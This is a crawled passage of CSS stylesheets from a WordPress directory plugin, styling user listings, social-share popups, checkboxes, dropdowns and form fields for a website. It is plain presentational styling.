        #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
            width: 100%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-specialization { margin: 10px 0; }
    }

    /*----*****---- << Mobile (Portrait) >> ----*****----*/
    /* Note: Design for a width of 480px */

    @media only screen and (max-width: 479px) {
        .dtdr-user-list-item.type1 .dtdr-user-item-meta-data {
            padding: 35px 0 25px;
        }

        .dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data {
            padding: 35px 32px 25px;
        }

        .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list {
            margin-top: -55px;
            margin-bottom: 0px;
        }

        .dtdr-user-list-item.type2 {
            display: flex;
            flex-wrap: wrap;
        }

        .dtdr-user-list-item.type2 .dtdr-user-item-meta-data {
            margin-top: 20px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a,
        .dtdr-user-list-item.type3 .dtdr-user-specialization {
            font-size: 14px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list {
            font-size: 14px;
            margin-top: 15px;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/social-share-frontend.css?ver=6.8.3
body_size: 665
content:
    /*----*****---- << Social Share >> ----*****----*/

    .dtdr-listings-social-share-container,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container {
        position: relative;
        float: none;
        display: inline-block;
        padding: 0;
        cursor: pointer;
        vertical-align: middle;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author {
        display: block;
        position: relative;
        margin: 0;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author {
        float: left;
        cursor: pointer;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
        position: relative;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author span {
        font-size: 16px;
        height: 36px;
        line-height: 38px;
        width: 36px;
        float: left;
        text-align: center;
        margin-right: 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
        position: absolute;
        right: auto;
        left: -25px;
        bottom: calc(100% + 20px);
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        min-width: auto;
        visibility: hidden;
        opacity: 0;
        filter: alpha(opacity=0);
        text-align: center;
        padding: 10px;
        display: flex;
        margin-right: -5px;
        z-index: 1;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
        left: -10px;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
        content: '';
        position: absolute;
        border-width: 7px;
        border-style: solid;
        border-color: currentColor transparent transparent transparent;
        bottom: 0;
        left: 40px;
        right: auto;
        -webkit-transform: translateX(0) translateY(100%);
        -ms-transform: translateX(0) translateY(100%);
        -o-transform: translateX(0) translateY(100%);
        transform: translateX(0) translateY(100%);
        margin: auto;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li {
        display: inline-block;
        padding: 0;
        margin: 0;
        position: relative;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:not(:last-child),
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:not(:last-child) {
        margin: 0 5px 0 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a {
        font-size: 14px;
        height: auto;
        line-height: normal;
        width: auto;
        float: left;
        text-align: center;
        border-radius: 50%;
        background: none;
        margin: 0 10px 0 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:last-child a,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:last-child a {
        margin-right: 0;
    }

    .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list {
        opacity: 1;
        visibility: visible;
        margin-right: 0;
    }

    .dtdr-listings-social-share-container.type2.active .dtdr-listings-social-share-item-icon>span,
    .dtdr-listings-social-share-container.type2:hover .dtdr-listings-social-share-item-icon>span
    {
        color: #fff;
    }

    .dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a:hover {
        background-color: #fff;
    }

    .dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author>span {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: #f2f2f2;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author>span {
        color: #2a2a2a;
    }
    /*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 767px */

    @media only screen and (max-width: 767px) {
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
            bottom: calc(100% + 15px);
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
            right: auto;
            left: 50%;
            transform: translateX(-50%);
            -webkit-transform: translateX(-50%);
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
            bottom: -14px;
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a {
            font-size: 13px;
            height: 20px;
            line-height: 20px;
            width: 20px;
            float: left;
            text-align: center;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/fields.css?ver=6.8.3
body_size: 4067
content:
input[type="submit"],
button,
input[type="button"],
input[type="reset"],
.dtdr-sf-fields-holder .ui-state-default,
.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):after {
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}

a {
    text-decoration: none;
}

fieldset {
    border: 1px solid;
    margin: 0 0 20px 0;
    padding: 15px;
}

legend {
    font-weight: bold;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
select {
    font-size: 16px;
    outline: none;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
.lidd_mc_input_light input[type="text"] {
    border: 1px solid;
    border-radius: 0;
    -webkit-border-radius: 0;
    display: block;
    margin: 0 0 20px;
    padding: 18px;
    width: 100%;
    -webkit-appearance: none;
    appearance: none;
    line-height: normal;
    outline: none;
    color: inherit;
    background-color: #fff;
    height: auto;
}

textarea {
    height: 115px;
    overflow: auto;
    resize: none;
    margin: 0 0 20px;
    color: inherit;
}

select {
    border: 1px solid;
    cursor: pointer;
    height: 49px;
    margin: 0;
    padding: 10px 0;
    text-indent: .01px;
    text-overflow: '';
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type='submit'],
button,
input[type='button'],
input[type='reset'] {
    border: none;
    /* float: left; */
    text-transform: uppercase;
    -webkit-appearance: none;
    font-size: 16px;
    padding: 15px 40px;
    letter-spacing: normal;
    /* font-weight: 600; */
    font-family: unset;
    border: none;
    text-decoration: none;
    cursor: pointer;
    outline: none;
}

input[type='submit']:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover {
    text-decoration: none;
}

input[type='submit']:focus,
button:focus,
input[type='button']:focus,
input[type='reset']:focus {
    box-shadow: none;
    text-decoration: none;
}

.wp-core-ui .media-modal-close {
    background: none;
    padding: 0;
}

.aligncenter input[type='submit'] {
    float: none;
}

pre {
    border: 1px solid #e2e4e7;
    font-family: monospace;
    margin-top: 0.75em;
    margin-bottom: 0.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
    white-space: pre;
}

b,
strong {
    font-weight: bold;
}

em,
i,
dfn,
cite {
    font-style: italic;
}

address {
    display: block;
    margin: 0 0 1.5em;
}

code,
kbd,
tt,
var {
    font-family: monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline;
}

mark,
ins {
    background: none;
    text-decoration: none;
}

big {
    font-size: 125%;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.3em;
}

hr {
    background-color: #eaeaea;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

label {
    font-size: initial;
    cursor: auto;
}

.vc_admin_label label,
.postbox-container label {
    font-size: inherit;
}

.postbox-container ul[class*="form-no-clear"] {
    margin: 10px 0 20px;
}

.dt_ajax_subscribe_msg .success-msg {
    color: #15d401;
}

.dt_ajax_subscribe_msg .error-msg {
    color: #bd0404;
}

table {
    text-align: center;
    margin: 0;
}

table td {
    vertical-align: middle;
}

table td a,
table td a:hover {
    cursor: pointer;
    text-decoration: none;
}

table.dtdr-custom-table tbody tr:not(:first-child) td:first-child {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

table.dtdr-custom-table tbody tr:not(:first-child) td {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

table.dtdr-custom-table tbody tr:nth-child(2n+1) {
    background: none;
}

table.wp-list-table {
    text-align: inherit;
}

.dtdr-dashboard-container h1,
.dtdr-dashboard-container h2,
.dtdr-dashboard-container h3,
.dtdr-dashboard-container h4,
.dtdr-dashboard-container h5,
.dtdr-dashboard-container h6 {
    margin: 0;
}

.dtdr-dashboard-container ul,
.dtdr-dashboard-container li {
    list-style: none;
}

.dtdr-dashboard-container ul {
    margin: 0;
    padding: 0;
}

.dtdr-dashboard-container li {
    margin: 0 0 10px;
}

.dtdr-dashbord-load-favourite-listings-content table tr td a.dtdr-remove-favourite-listing {
    margin-right: 5px;
}


/*----*****---- << Moz Reset >> --****--*/

input[type='submit']::-moz-focus-inner {
    border: 0;
    margin-bottom: -1px;
    margin-top: -1px;
    padding: 0;
}

#searchform {
    clear: both;
}

.selection-box {
    clear: both;
    position: relative;
}

.selection-box:before,
.selection-box:after {
    content: '';
    pointer-events: none;
    position: absolute;
    border: none;
    background: none;
}

.selection-box select {
    margin-top: 0;
}

.hidden {
    display: none;
}


/* Custom Checkbox */

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field {
    opacity: 0;
    margin: 0;
}

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field~label {
    display: inline;
    position: relative;
    margin-left: 10px;
    cursor: default;
}

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field~label:before {
    border: 2px solid currentcolor;
    border-radius: 1px;
    content: "";
    height: 12px;
    left: -22px;
    margin-top: 0;
    position: absolute;
    top: 5px;
    transition: .2s;
    -webkit-transition: .2s;
    width: 12px;
    z-index: 0;
}

.dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 2px solid currentcolor;
    border-left: 2px solid transparent;
    border-right: 2px solid currentcolor;
    border-top: 2px solid transparent;
    height: 16px;
    left: -25px;
    top: 1px;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}


/* Custom Chosen JS */

.dtdr-sf-fields-holder .selection-box .chosen-container {
    margin-bottom: 0;
    background: #fff;
}

.dtdr-sf-fields-holder .selection-box .chosen-single {
    background: none;
    box-shadow: none;
    border-radius: 0;
    height: auto;
    border-width: 1px;
    border-style: solid;
    padding: 18px;
    font-size: 16px;
    position: relative;
    color: inherit;
    line-height: normal;
}

.dtdr-sf-fields-holder .selection-box .chosen-single:before,
.dtdr-sf-fields-holder .selection-box .chosen-single:after {
    position: absolute;
    content: "";
    display: inline-block;
    width: 12px;
    height: 1px;
    background-color: currentColor;
    -webkit-transition: 0.4s ease;
    transition: 0.4s ease;
    top: 50%;
}

.dtdr-sf-fields-holder .selection-box .chosen-single:before {
    -webkit-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    right: 27px;
}

.dtdr-sf-fields-holder .selection-box .chosen-single:after {
    -webkit-transform: rotate(-45deg) translateY(-50%);
    transform: rotate(-45deg) translateY(-50%);
    right: 18px;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active .chosen-single:before {
    right: 18px;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active .chosen-single:after {
    right: 26px;
}

.dtdr-sf-fields-holder .selection-box .chosen-drop {
    border-radius: 0;
    padding: 0 15px 25px;
    box-shadow: none;
    background-clip: unset;
}

.dtdr-sf-fields-holder .selection-box .chosen-drop, .dtdr-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active {
    background-color: #fff;
}

.dtdr-sf-fields-holder .selection-box .chosen-search,
.dtdr-sf-fields-holder .selection-box .chosen-results {
    padding: 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-search {
    margin: 0 0 10px;
}

.dtdr-sf-fields-holder .selection-box .chosen-results {
    margin: 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-results li {
    line-height: normal;
    padding: 10px 6px;
    font-size: 16px;
}

.dtdr-sf-fields-holder .selection-box .chosen-search input[type="text"] {
    padding: 15px;
    background: none;
    border-width: 1px;
    border-style: solid;
}

.dtdr-sf-fields-holder .selection-box .chosen-single div {
    display: none;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices {
    padding: 15px;
    border-width: 1px;
    border-style: solid;
    background: none;
    font-size: 16px;
    box-shadow: none;
}

.dtdr-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
    margin: 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-container.chosen-container-multi .chosen-choices li.search-choice {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 3px 8px 5px;
    background: transparent;
    border-color: #000;
    color: #000;
    border-radius: 0;
    line-height: normal;
    margin: 0 5px 0 0;
}

.dtdr-sf-fields-holder .selection-box .chosen-container.chosen-container-multi .chosen-choices li.search-choice span { margin: 0 5px 0 0; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close { position: relative;
    top: auto;
    right: auto;
    width: 15px;
    height: 15px;
    font-size: 0;
    line-height: 17px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:before {
    content: "\f057";
    color: #000;
    font-family: 'Font Awesome 5 Free';
    font-size: 14px;
    right: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover:before { color: #f00; }

.dtdr-sf-fields-holder.dtdr-sf-submitbutton-field-holder .custom-button-style {
    margin: 0;
    width: 100%;
    padding: 0 30px;
    text-align: center;
    font-style: normal;
    font-weight: 500;
    text-transform: capitalize;
    height: 55px;
    line-height: 55px;
}

.dtdr-sf-fields-holder input,
.dtdr-comment-form-fields-holder p input,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input {
    margin-bottom: 0;
}

.dtdr-comment-form-fields-holder p,
.commentlist li.comment .comment-respond .dtdr-comment-form-fields-holder p:last-child,
.dtdr-rmc-field-wrap,
#loginform .dtdr-login-field-item,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item,
.comment-form>p {
    position: relative;
    margin-bottom: 22px;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location),
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error),
.dtdr-comment-form-fields-holder p input[type='text']~span,
.dtdr-comment-form-fields-holder p input[type='email']~span,
.dtdr-comment-form-fields-holder p textarea~span,
.dtdr-listings-contactform .dtdr-column input~span,
.dtdr-listings-contactform .dtdr-column textarea~span,
#loginform .dtdr-login-field-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    transition: 0.3s;
    pointer-events: none;
    border-width: 2px 0;
    border-style: solid;
    margin: 0 auto;
    right: 0;
}

#loginform .login-password .dtdr-login-field-item input~span:before {
    left: -1px;
}

.dtdr-listings-contactform input~span,
.dtdr-listings-contactform textarea~span,
.dtdr-listings-contactform .dtdr-column input~span,
.dtdr-listings-contactform .dtdr-column textarea~span,
.comment-form .dtdr-comment-form-fields-holder>p.comment-form-comment span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    height: calc(100% - 22px);
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):before,
.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):after,
.dtdr-listings-contactform input~span:before,
.dtdr-listings-contactform input~span:after,
.dtdr-listings-contactform textarea~span:before,
.dtdr-listings-contactform textarea~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):before,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):after,
.dtdr-comment-form-fields-holder p input[type='text']~span:before,
.dtdr-comment-form-fields-holder p input[type='text']~span:after,
.dtdr-comment-form-fields-holder p input[type='email']~span:after,
.dtdr-comment-form-fields-holder p textarea~span:after,
.dtdr-comment-form-fields-holder p input[type='email']~span:before,
.dtdr-comment-form-fields-holder p textarea~span:before,
#loginform .dtdr-login-field-item input~span:before,
#loginform .dtdr-login-field-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:after,
.comment-form>p input~span:before,
.comment-form>p textarea~span:before,
.comment-form>p input~span:after,
.comment-form>p textarea~span:after {
    content: "";
    display: block;
    position: absolute;
    width: 2px;
    height: 0;
    transition: 0.3s;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):before,
.dtdr-listings-contactform input~span:before,
.dtdr-listings-contactform textarea~span:before,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):before,
.dtdr-comment-form-fields-holder p input[type='text']~span:before,
.dtdr-comment-form-fields-holder p input[type='email']~span:before,
.dtdr-comment-form-fields-holder p textarea~span:before,
#loginform .dtdr-login-field-item input~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:before,
.comment-form>p input~span:before,
.comment-form>p textarea~span:before {
    left: 0;
    top: 0;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location):after,
.dtdr-listings-contactform input~span:after,
.dtdr-listings-contactform textarea~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):after,
.dtdr-comment-form-fields-holder p input[type='text']~span:after,
.dtdr-comment-form-fields-holder p input[type='email']~span:after,
.dtdr-comment-form-fields-holder p textarea~span:after,
#loginform .dtdr-login-field-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span:after,
.comment-form>p input~span:after,
.comment-form>p textarea~span:after {
    right: 0;
    bottom: 0;
}

.dtdr-sf-fields-holder input[type='text']:focus,
.dtdr-listings-contactform input:focus,
.dtdr-listings-contactform textarea:focus,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus,
.dtdr-comment-form-fields-holder p input[type='text']:focus,
.dtdr-comment-form-fields-holder p input[type='email']:focus,
.dtdr-comment-form-fields-holder p textarea:focus,
.dtdr-listings-contactform .dtdr-column input:focus,
.dtdr-listings-contactform .dtdr-column textarea:focus,
#loginform .dtdr-login-field-item input:focus,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus,
.comment-form>p input:focus,
.comment-form>p textarea:focus {
    border-color: transparent !important;
    transition-delay: .3s;
}

.dtdr-sf-fields-holder input[type='text']~span:not(.dtdr-detect-location),
.dtdr-listings-contactform input~span,
.dtdr-listings-contactform textarea~span,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error),
.dtdr-comment-form-fields-holder p input[type='text']~span,
.dtdr-comment-form-fields-holder p input[type='email']~span,
.dtdr-comment-form-fields-holder p textarea~span,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span,
.dtdr-comment-form-fields-holder p textarea:focus~span,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span,
.dtdr-comment-form-fields-holder p textarea:focus~span,
.dtdr-listings-contactform .dtdr-column input~span,
.dtdr-listings-contactform .dtdr-column textarea~span,
#loginform .dtdr-login-field-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    transition-delay: .3s;
}

.dtdr-sf-fields-holder input[type='text']:focus~span:not(.dtdr-detect-location),
.dtdr-listings-contactform input:focus~span,
.dtdr-listings-contactform textarea:focus~span,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error),
.dtdr-comment-form-fields-holder p input[type='text']:focus~span,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span,
.dtdr-comment-form-fields-holder p textarea:focus~span,
.dtdr-listings-contactform .dtdr-column input:focus~span,
.dtdr-listings-contactform .dtdr-column textarea:focus~span,
#loginform .dtdr-login-field-item input:focus~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus~span,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus~span,
.comment-form>p input:focus~span,
.comment-form>p textarea:focus~span {
    width: 100%;
}

.dtdr-sf-fields-holder input[type='text']:focus~span:not(.dtdr-detect-location):before,
.dtdr-sf-fields-holder input[type='text']:focus~span:not(.dtdr-detect-location):after,
.dtdr-listings-contactform input:focus~span:before,
.dtdr-listings-contactform input:focus~span:after,
.dtdr-listings-contactform textarea:focus~span:before,
.dtdr-listings-contactform textarea:focus~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error):before,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error):after,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span:before,
.dtdr-comment-form-fields-holder p input[type='text']:focus~span:after,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span:before,
.dtdr-comment-form-fields-holder p textarea:focus~span:before,
.dtdr-comment-form-fields-holder p input[type='email']:focus~span:after,
.dtdr-comment-form-fields-holder p textarea:focus~span:after,
.dtdr-listings-contactform .dtdr-column input:focus~span:after,
.dtdr-listings-contactform .dtdr-column textarea:focus~span:after,
.dtdr-listings-contactform .dtdr-column input:focus~span:before,
.dtdr-listings-contactform .dtdr-column textarea:focus~span:before,
#loginform .dtdr-login-field-item input:focus~span:before,
#loginform .dtdr-login-field-item input:focus~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input:focus~span:after,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus~span:before,
.dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea:focus~span:after,
.comment-form>p input:focus~span:before,
.comment-form>p textarea:focus~span:before,
.comment-form>p input:focus~span:after,
.comment-form>p textarea:focus~span:after {
    opacity: 1;
    transition-delay: .6s;
    height: 100%;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
select,
fieldset,
table *,
input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus,
.wp-core-ui select,
.wp-core-ui select:focus,
.dtdr-sf-fields-holder .selection-box .chosen-single,
.dtdr-sf-fields-holder .selection-box .chosen-search input[type="text"],
.dtdr-sf-fields-holder .selection-box .chosen-drop,
.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-sf-location,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a,
.dtdr-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices,
.lidd_mc_input_light input[type="text"] {
    border-color: #e3e3e3;
    outline: none;
}

.secondary-sidebar #searchform input[type="text"] {
    margin-bottom: 0;
}

input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus,
.meta-box-sortables select:focus {
    box-shadow: none;
    outline: none;
    border-color: #000;
}

input[type="submit"],
button,
input[type="button"],
input[type="reset"] {
    color: #fff;
}


/* WP Design Overwrite */

.wp-core-ui .media-modal-content button.media-modal-close {
    background: none;
    padding: 0;
}

.wp-core-ui .media-modal-content button.button-hero {
    float: none;
}

p.search-box {
    display: flex;
}

#post-visibility-select {
    line-height: 24px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-post-status select {
    margin-bottom: 10px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime #timestampdiv {
    padding: 10px;
    margin-top: 10px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime label {
    margin-right: 5px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime select,
.meta-box-sortables #misc-publishing-actions .misc-pub-curtime input {
    height: auto;
    margin: 0;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime .timestamp-wrap {
    display: flex;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime .timestamp-wrap label:nth-last-child(-n+3) {
    margin-left: 5px;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-router .media-menu-item,
*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui .media-modal-content button.button-hero {
    text-transform: inherit;
    color: inherit;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui .button-primary,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .delete-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .edit-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .trash-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .untrash-attachment {
    text-transform: inherit;
    font-size: inherit;
}

